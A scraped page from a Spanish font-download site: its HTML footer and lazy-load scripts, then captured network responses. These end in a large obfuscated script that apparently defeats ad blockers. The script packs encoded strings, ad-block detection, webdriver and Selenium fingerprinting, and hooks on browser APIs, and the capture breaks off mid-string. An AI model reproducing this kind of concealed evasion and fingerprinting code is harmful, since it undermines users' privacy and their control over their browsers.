	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
402e75b3-cef4-48ed-8c33-2d57817f9e65

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
1bbfe40d-b3e5-4037-a948-28c8c0b08d91

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXKE3hQ2Ab6eg2AcXAplYDAqdzGS0hb3ry8-3UKgc81kzwjNifr0Y4dbwJOZcYbN3ztxGV18CQkGMipNOo1wFl4lZRDSaiQxmAby8Yre_JDizBnTGZL05esQP-eyVMfjmQK1-gkWuOfDyBeHap6NvLPh-onEWah7wakLsTfc_dpdkXZyBk7rpoCsSY=/_-728.90./brand-ad-/houseads.-blog-ad-/adssrv.
body_size: -1285
content:
window['84537259-294e-474a-af52-a582dfdfd7b8'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZXMuZmZvbnRzLm5ldA.js
body_size: 158806
content:
// 
!function(){function a2A(t,e){const n=a2m();return(a2A=function(t,e){return n[t-=110]})(t,e)}function a2m(){const t=["<generic>","jump-start|jump-end|jump-none|jump-both|start|end","createAuctionNonce","auto|loose|normal|strict|anywhere","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","/static/topics/topics_frame.html","monitoring","<keyframe-selector># { <declaration-list> }","auto|all|none","Comma","banner-","yieldlab.net","https://s.html-load.com","relative","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","target","WebGLRenderingContext is null","kumo.network-n.com","//# sourceURL=rtb_adm.js","pointer-events","adapi.inlcorp.com","stringify","HTMLStyleElement","Terminate - not apply","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","fetchLater","code","string-token","<'container-name'> [/ <'container-type'>]?","start|center|space-between|space-around","Multiplier","Text","selector( <complex-selector> )","adsafeprotected.com","substring","cust_params","normal|bold|<number [1,1000]>","j7p.jp","https://fastlane.rubiconproject.com/a/api/fastlane.json","reportToSentry","option path is invalid","baseline|sub|super|<svg-length>","Unexpected end of input","<ident-token>|<function-token> <any-value>? )","is_ads_blocked"," node type","<combinator>? <complex-real-selector>","_selenium","toUTCString","trim","as_inventory_frame_listener_adder","Invalid base64 digit: "," requestBids.before hook: ","getUserIds","opts","normal|reverse|inherit","<'top'>","SyntaxMatchError","protectUrlContext","prompt","<length>|auto","https://www.google.com","umogames.com","doubleclick\\.net","html","row|row-reverse|column|column-reverse","child|young|old","some","<'bottom'>","defineProperties"," |  ","aW5wdXQ=","biggeekdad.com","Layer","auto|<length-percentage>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","blocking_ads","cesoirtv.com","[normal|small-caps]","ar-v1","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","CSSStyleDeclaration","revert-layer","matchProperty","filename","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","set ","https://s.teag.ad-shield.io/2/857374/analytics.js","frames","isEncodedId","[data-ad-client]","mustIncludeStrings","createSession","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",'[name^="google_ads_iframe"]',"Element_querySelectorAll","terms","none|[fill|fill-opacity|stroke|stroke-opacity]#","https://fb2.html-load.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","mod( <calc-sum> , <calc-sum> )",'div[aria-label="Ads"]',"push","hashchange","[<length>{2,3}&&<color>?]","prev_iu_szs",'meta[name="',"Blocked slot define: [","<wq-name>","skimresources.com","rest","contains","driver","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","visibility","lookupValue","<grid-line> [/ <grid-line>]?","setIsTcfNeeded","XMLHttpRequest_responseXML","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","in2w_key","https://ads.yieldmo.com/exchange/prebid","cache","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<media-query>#","matchDeclaration","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","Window_requestIdleCallback","uidapi.com","Exception occurred in proxy property set ","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","image","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","https://qa.ad-shield.io","decode","as_location","number-token","; Priority=Low","https://hb.minutemedia-prebid.com/hb-mm-multi","compact","iu_parts","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","HTMLSourceElement_src","protectHtml","width|height|block|inline|self-block|self-inline","bot","dsp-service.adtarget.biz","Event","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","HTMLImageElement_src","naver","getNode","replace","expression","googlesyndication\\.com","usedJSHeapSize","ports","auto|grayscale","[<predefined-rgb-params>|<xyz-params>]","LayerList","isUnregistered","checkAtruleDescriptorName","Window_fetch","log","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","setHTMLUnsafe","prototype","Not a Declaration node","<percentage>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<'max-inline-size'>","as_domain","keepalive","adUnitPath","enjgioijew","startLine","match.rundsp.com","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","XMLHttpRequest_response","defineProperty","HTMLScriptElement_src","getTokenStart","nearest|up|down|to-zero","brandmetrics.com","aXJycg==","xg4ken.com","String_replace","toUpperCase","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","read","from|to|<percentage>|<timeline-range-name> <percentage>","normal|auto|<position>","HTMLSourceElement_srcset","<length-percentage>","Document_querySelector","toPrimitive","redir","[<image>|<string>] [<resolution>||type( <string> )]","host","PerformanceEntry_name","ad\\.doubleclick\\.net|static\\.dable\\.io","consumeUntilBalanceEnd","window.parent.parent.apstag.runtime.callCqWrapper","cookielaw.org","content","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","middle","; HttpOnly","ads-","blob:","<single-animation-fill-mode>#","RegExp_test","elem","googlesyndication.com","none|blink","set-cookie-parser encountered an error while decoding a cookie with value '","getName","initLogUploadHandler","bqstreamer.com","ad.gt","errorTrace signal unexpected behaviour","reserved1Output","_map","ownKeys","getReader","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","scroll","eventSampleRatio","blocked","root","bricks-co.com","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Terminate - no active auto recovery","Expect a number","hadronid.net","attributes","cqw","none|left|right|both|inline-start|inline-end","unsafe|safe","<percentage>?&&<image>","tel:","[<box>|border|padding|content|text]#","sequentum","encodeUrl","/cgi-bin/PelicanC.dll","yandex.com","skip-node","hasAttribute","HTMLCanvasElement.getContext is not a function","( <media-condition> )|<media-feature>|<general-enclosed>","odd","<'cue-before'> <'cue-after'>?","as-tester-handler-added","addMapping","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","opacity( [<number-percentage>] )","<box>#","mustExcludeStrings","aswift","country","sourceRoot","useragent","contents","[above|below|right|left]? <length>? <image>?","localhost|dable\\.io","<color-stop-length>|<color-stop-angle>","<mf-plain>|<mf-boolean>|<mf-range>","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","https://cmp.bz-berlin.de","` should not contain a prelude","fromCharCode","scheme","https://","isChannelConnected","yieldmo.com","webdriver","<namespace-prefix>? [<string>|<url>]","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","https://consent.programme-tv.net","invert( <number-percentage> )","as_","token","focus","https://cmp.myhomebook.de","api.adiostech.com","__tcfapi","selector","read-only|read-write|write-only","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","includes","bmxvYw==","/gpt/setup","!important","gpt_","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","sourceContentFor","__tcfapi not found within timeout","rlcdn.com","prevUntil","MSG_ACK_INVISIBLE","dn0qt3r0xannq.cloudfront.net","start|end|center|justify|distribute|stretch","Unexpected input","orbidder.otto.de","Feature","isAdblockUser","[full-width|proportional-width]","pos","Failed to get key from: ","auto|avoid|avoid-page|avoid-column|avoid-region","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","firefox","last","dvi","setSourceContent","fromArray","66wkuddt"," > ","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","for","Window_open","() => version","errArgs","Element_removeAttribute","Wrong node type `","vmax","cdn.optimizely.com","https://consent.newcastleworld.com","HTMLLinkElement_as","[block|inline|x|y]#","df-srv.de","PerformanceResourceTiming_transferSize","AtruleDescriptor","<'margin-right'>","description","edg/","translate( <length-percentage> , <length-percentage>? )","computerbild.de","padStart","left|right|none|inline-start|inline-end","delete","reset","pn.ybp.yahoo.com","/main.html"," or hex digit","HyphenMinus is expected","label","<'inline-size'>","<'min-width'>","Function.prototype.bind is undefined","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","wechat","form","/ssvast_track/v2","evalLength","<position>","lookupOffset","Document","bidder","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","emit","sourceMap","ad-unit","baseUrl","42678075mXSleB","callback","layer","toString","(\\s|>)","ownerNode","HEAD","miter|round|bevel","genieesspv.jp","not expected type of fetch Request: ","components","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","btoa","escape","Hex digit or question mark is expected","!(function(){","adWrapper","htlb.casalemedia.com","responseText","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","filter, pointer-events","safari","POST",", scrollX: ","indexww.com","isElementDisplayNoneImportant","windowSize","tpdads.com","permutive.com","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","first","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","__as_ready_resolve","end","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<'pause-before'> <'pause-after'>?",'<\/script><script src="',"this.postMessage(...arguments)","attributeValueKeys","Document_cookie","setProperty","privacy-mgmt.com","classList","Unknown type","fonts.googleapis.com","[<type-selector>? <subclass-selector>*]!","YmphM3prZnZxbHRndTVzdzY3OG4=","none|mandatory|proximity","validate","atrules","[<length-percentage>|left|center|right]#","none|<shadow>#","<font-stretch-absolute>{1,2}","em5iZw==","auto|<svg-length>"," used missed syntax definition ","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","indexOf","domAutomation","<mf-name> : <mf-value>","ariaLabel","window.top.apstag.runtime.callCqWrapper","command","    ","[from-image||<resolution>]&&snap?","ag.dns-finder.com","https://consent.lep.co.uk","<'border-top-width'>||<'border-top-style'>||<color>","getAdUnitPath","protect","<'text-emphasis-style'>||<'text-emphasis-color'>","y.one.impact-ad.jp","data-sdk","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","none|<offset-path>||<coord-box>","Element_ariaLabel","rex","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","none|[<shape-box>||<basic-shape>]|<image>","xyz|xyz-d50|xyz-d65","atan2( <calc-sum> , <calc-sum> )","setAttributeNS","structure","onClickAutoRecovery","appconsent.io","Combinator is expected","list","s0.2mdn.net","onlyForAsTest","<compositing-operator>#","\x3c!--","Expect a keyword","<single-animation-composition>#","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","parentElement","scrollY","0|1","none|<custom-ident>+","memoryLimitThreshold","addAtrule_","http://127.0.0.1","idSubstring","onload","CSSStyleDeclaration_getPropertyValue","contentsfeed.com","text-ads","repeat|no-repeat|space|round","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<bg-clip>#","none|circle|disc|square","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Mesa OffScreen","openx.net","Invalid protect url: ","getClickUrl",'meta[http-equiv="Content-Security-Policy"]',"omid-","atmedia.hu","nextSibling","startColumn","getTargeting","lookupNonWSType","<'flex-direction'>||<'flex-wrap'>","term","__webdriver_script_fn","detect","_ad","drop-shadow( <length>{2,3} <color>? )","none|[crop||cross]","pow( <calc-sum> , <calc-sum> )","2mdn.net","protectedHeader","omid_message_method","comma-token","cdn.flashtalking.com","forEach","<'border-bottom-left-radius'>","ACK_VISIBLE","ad01","__lastWatirConfirm","object","HTMLMediaElement_src","cache_is_blocking_ads","<'block-size'>","Bad value `","[AdBlockDetector] page unloaded while checking request block. ","endpoint","givt_detected","invalid protect-id key: ","HTMLLinkElement_href","anonymised.io","notificationPermissions","<'inset-inline'>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","__webdriver_evaluate","RegExp","as_parent","consumeUntilSemicolonIncluded","https://pagead2.googlesyndication.com/gampad/ads","reversed( <counter-name> )","www.whatcar.com","script","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","/cdn/adx/open/integration.html","https://pbs.nextmillmedia.com/openrtb2/auction","cqmax","a3luYg==","<number>","<mf-name>","onWhiteSpace","https://tlx.3lift.com/header/auction","normal|break-all|keep-all|break-word|auto-phrase","anymind360.com","num","normal|light|dark|<palette-identifier>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","CDO","__webdriver_unwrapped","visit","Terminate - not allowed running in iframe","static|relative|absolute|sticky|fixed|-webkit-sticky","airtory.com","div","[( <scope-start> )]? [to ( <scope-end> )]?","fromSetString","[<'animation-range-start'> <'animation-range-end'>?]#","https://c.html-load.com","gpt","cookie","sascdn.com","ep2.adtrafficquality.google","window.top._df.t","https://consent.northantstelegraph.co.uk","<length-percentage>|min-content|max-content|auto","normal||[size|inline-size]","HTMLMediaElement","cmVzZXJ2ZWQxT3V0cHV0","reserved2","adUnits","<'margin-block-start'>","log( <calc-sum> , <calc-sum>? )","abs( <calc-sum> )","idRegex","[<length-percentage>|top|center|bottom]#","20030107","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<'padding-left'>{1,2}","OutOfPageFormat",'javascript:window["contents"]',"originalColumn","<position>#","isSafari","SharedWorker","flow|flow-root|table|flex|grid|ruby","sign( <calc-sum> )","themoneytizer.com",'[id^="dfp-ad-"]',"Condition","maxAge","addEventListener","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","clickiocdn.com","isPropagationStoppedImmediate","_sourcesContents","last_bfa_at","googletagmanager.com","counter( <counter-name> , <counter-style>? )","ClassSelector","HTMLTableSectionElement","asadcdn.com","ybar","EventTarget","marphezis.com","casalemedia.com","parent","insertAfter","sidead","charCode","Exception occurred in hooked property ","none|railed","<'inset-block-end'>","normal|<percentage>","calc(","appiersig.com","querySelector","HTMLIFrameElement_srcdoc","<length-percentage>|<flex>|min-content|max-content|auto","selectors","pmdstatic.net","keepOriginalAcceptableAds",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ 